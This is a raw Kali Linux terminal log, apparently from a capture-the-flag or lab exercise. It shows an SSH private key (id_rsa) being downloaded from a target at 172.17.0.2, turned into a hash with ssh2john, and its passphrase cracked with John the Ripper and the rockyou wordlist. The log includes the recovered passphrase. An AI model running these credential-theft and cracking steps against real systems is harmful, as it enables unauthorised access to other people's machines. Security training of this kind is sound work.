 ┌──(kali㉿kali)-[~]
└─$ wget http://172.17.0.2:8000/id_rsa
--2024-04-05 16:58:02--  http://172.17.0.2:8000/id_rsa
Connecting to 172.17.0.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2655 (2.6K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa 100%[==============================
2024-04-05 16:58:02 (282 MB/s) - ‘id_rsa’ saved [2655/2655]
┌──(kali㉿kali)-[~]
└─$ ls -l
total 40
drwxr-xr-x 2 kali kali 4096 Mar 25 16:39 Desktop
drwxr-xr-x 5 kali kali 4096 Mar 17 18:53 Documents
drwxr-xr-x 2 kali kali 4096 Apr  5 16:49 Downloads
drwxr-xr-x 2 kali kali 4096 Dec 20 00:12 Music
drwxr-xr-x 2 kali kali 4096 Dec 20 00:12 Pictures
drwxr-xr-x 2 kali kali 4096 Dec 20 00:12 Public
drwxr-xr-x 2 kali kali 4096 Dec 20 00:12 Templates
drwxr-xr-x 2 kali kali 4096 Dec 20 00:12 Videos
drwxr-xr-x 9 kali kali 4096 Mar 20 17:36 chisel
-rw-r--r-- 1 kali kali 2655 Mar  9 22:10 id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh2john id_rsa > hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
laracroft        (id_rsa)
1g 0:00:08:29 DONE (2024-04-05 17:06) 0.001963g/s 21.83p/s 21.83c/s 21.83C/s lukas..harvard
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$